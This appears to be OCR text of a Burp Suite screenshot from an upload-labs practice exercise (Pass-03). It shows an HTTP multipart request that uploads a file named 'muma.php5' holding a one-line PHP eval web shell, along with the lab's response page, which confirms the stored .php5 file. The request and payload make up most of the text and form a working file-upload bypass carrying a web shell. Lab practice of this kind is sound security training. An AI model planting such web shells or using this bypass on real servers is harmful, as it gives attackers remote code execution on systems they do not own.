 Burp Suite Community Edition v2023.10.2.1-23720 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 3 × +
Send Cancel < > Target: http://10.211.55.5 HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload/upload-labs-master/Pass-03/index.php HTTP/1.1
2 Host: 10.211.55.5
3 Content-Length: 321
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.211.55.5
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryDB9u84WzHobMSpuw
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer:
http://10.211.55.5/upload/upload-labs-master/Pass-03/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryDB9u84WzHobMSpuw
16 Content-Disposition: form-data; name="upload_file"; filename="
muma.php5"
17 Content-Type: text/php
18
19 <?php @eval($_POST["drblack"]); ?>
20 ------WebKitFormBoundaryDB9u84WzHobMSpuw
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryDB9u84WzHobMSpuw--
25
Search 0 highlights
Response
Pretty Raw Hex Render \n
任务
</h3>
60 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
61 </li>
62 <li>
63 <h3>
上传区
</h3>
64 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
65 <p>
请选择要上传的图片：<p>
66 <input class="input_file" type="file" name="
upload_file"/>
67 <input class="button" type="submit" name="
submit" value="上传"/>
68 </form>
69 <div id="msg">
70 </div>
71 <div id="img">
72 <img src="../upload/202310180252105147.php5"
width="250px" />
</div>
73 </li>
74 </ol>
75 </div>
76
77 </div>
78 <div id="footer">
79 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1
</a>
</center>
80 </div>
81 <div class="mask">
</div>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done 4,886 bytes | 12 millis